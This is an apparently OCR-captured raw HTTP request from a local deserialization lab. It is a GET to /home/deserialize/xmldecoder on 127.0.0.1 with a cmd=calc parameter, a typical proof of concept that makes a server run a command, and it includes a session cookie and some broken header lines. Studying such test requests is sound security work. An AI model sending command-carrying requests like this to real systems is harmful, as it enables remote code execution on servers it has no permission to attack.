 GET /home/deserialize/xmldecoder?cmd=calc HTTP/1.1
Host ? : 127.0.0.1:8000
Accept-Language: zh-CN,zh;q=0.9
Sec-Fetch-Site: same-origin
Cookie: JSESSIONID=78B15F2F3BE9694B32A55252C19655FD
sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";
v="139"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
sec-ch-ua-mobile: ?0
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate, br, zstd
Sec-Fetch-Dest: iframe
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Sec-Fetch-Mode: navigate
Referer: http://127.0.0.1:8000/deserialize/xmldecoder